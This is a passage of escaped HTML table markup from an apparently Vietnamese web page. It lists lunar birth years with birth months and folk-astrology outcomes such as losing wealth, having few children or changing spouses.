style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP NGỌ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít con\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Thân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ehao của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Tuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ehao của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ehao của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Tý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethay chồng, vợ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Dần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan 